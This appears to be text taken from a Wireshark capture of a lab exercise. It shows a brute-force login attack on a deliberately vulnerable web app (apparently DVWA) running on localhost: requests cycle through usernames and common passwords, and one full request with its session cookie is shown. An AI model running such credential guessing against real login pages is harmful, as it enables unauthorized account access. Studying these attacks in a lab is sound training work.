 http
No. Time Source Destination Protocol Length Info
PETICIONES REQUEST
RESPONSE
4 0.00004… 172.17.0.1 172.17.0.2 HTTP 879 GET /vulnerabilities/brute/?username=admin&password=passwo
6 0.00135… 172.17.0.2 172.17.0.1 HTTP 1888 HTTP/1.1 200 OK (text/html)
11 0.00013… 172.17.0.1 172.17.0.2 HTTP 879 GET /vulnerabilities/brute/?username=admin&password=passwo
13 0.00324… 172.17.0.2 172.17.0.1 HTTP 1888 HTTP/1.1 200 OK (text/html)
18 0.00005… 172.17.0.1 172.17.0.2 HTTP 881 GET /vulnerabilities/brute/?username=gordonb&password=pass
20 0.00164… 172.17.0.2 172.17.0.1 HTTP 1871 HTTP/1.1 200 OK (text/html)
25 0.00015… 172.17.0.1 172.17.0.2 HTTP 878 GET /vulnerabilities/brute/?username=1337&password=passwor
27 0.00229… 172.17.0.2 172.17.0.1 HTTP 1871 HTTP/1.1 200 OK (text/html)
32 0.00010… 172.17.0.1 172.17.0.2 HTTP 879 GET /vulnerabilities/brute/?username=pablo&password=passwo
34 0.00285… 172.17.0.2 172.17.0.1 HTTP 1871 HTTP/1.1 200 OK (text/html)
36 0.10996… 172.17.0.1 172.17.0.2 HTTP 880 GET /vulnerabilities/brute/?username=smithy&password=passw
37 0.00259… 172.17.0.2 172.17.0.1 HTTP 1892 HTTP/1.1 200 OK (text/html)
42 0.00012… 172.17.0.1 172.17.0.2 HTTP 877 GET /vulnerabilities/brute/?username=admin&password=abc123
44 0.00306… 172.17.0.2 172.17.0.1 HTTP 1871 HTTP/1.1 200 OK (text/html)
49 0.00013… 172.17.0.1 172.17.0.2 HTTP 879 GET /vulnerabilities/brute/?username=gordonb&password=abc1
51 0.00413… 172.17.0.2 172.17.0.1 HTTP 1894 HTTP/1.1 200 OK (text/html)
56 0.00018… 172.17.0.1 172.17.0.2 HTTP 876 GET /vulnerabilities/brute/?username=1337&password=abc123&
58 0.00377… 172.17.0.2 172.17.0.1 HTTP 1871 HTTP/1.1 200 OK (text/html)
60 0.12437… 172.17.0.1 172.17.0.2 HTTP 877 GET /vulnerabilities/brute/?username=pablo&password=abc123
61 0.00173… 172.17.0.2 172.17.0.1 HTTP 1870 HTTP/1.1 200 OK (text/html)
66 0.00004… 172.17.0.1 172.17.0.2 HTTP 878 GET /vulnerabilities/brute/?username=smithy&password=abc12
68 0.00129… 172.17.0.2 172.17.0.1 HTTP 1871 HTTP/1.1 200 OK (text/html)
73 0.00013… 172.17.0.1 172.17.0.2 HTTP 878 GET /vulnerabilities/brute/?username=admin&password=charle
75 0.00410… 172.17.0.2 172.17.0.1 HTTP 1871 HTTP/1.1 200 OK (text/html)
77 0.13600… 172.17.0.1 172.17.0.2 HTTP 880 GET /vulnerabilities/brute/?username=gordonb&password=char
78 0.00250… 172.17.0.2 172.17.0.1 HTTP 1870 HTTP/1.1 200 OK (text/html)
83 0.00014… 172.17.0.1 172.17.0.2 HTTP 877 GET /vulnerabilities/brute/?username=1337&password=charley
85 0.00696… 172.17.0.2 172.17.0.1 HTTP 1893 HTTP/1.1 200 OK (text/html)
90 0.00017… 172.17.0.1 172.17.0.2 HTTP 878 GET /vulnerabilities/brute/?username=pablo&password=charle
Hypertext Transfer Protocol
GET /vulnerabilities/brute/?username=pablo&password=password&Login=Login HTTP/1.1\r\n
Host: localhost\r\n
sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"\r\n
sec-ch-ua-mobile: ?0\r\n
sec-ch-ua-platform: "Linux"\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7\r\n
Sec-Fetch-Site: same-origin\r\n
Sec-Fetch-Mode: navigate\r\n
Sec-Fetch-User: ?1\r\n
Sec-Fetch-Dest: document\r\n
Referer: http://localhost/vulnerabilities/brute/\r\n
Accept-Encoding: gzip, deflate, br\r\n
Accept-Language: en-US,en;q=0.9\r\n
Cookie: PHPSESSID=vrr660v1tpb1pubqeia5k9npv7; security=low\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://localhost/vulnerabilities/brute/?username=pablo&password=password&Login=Login]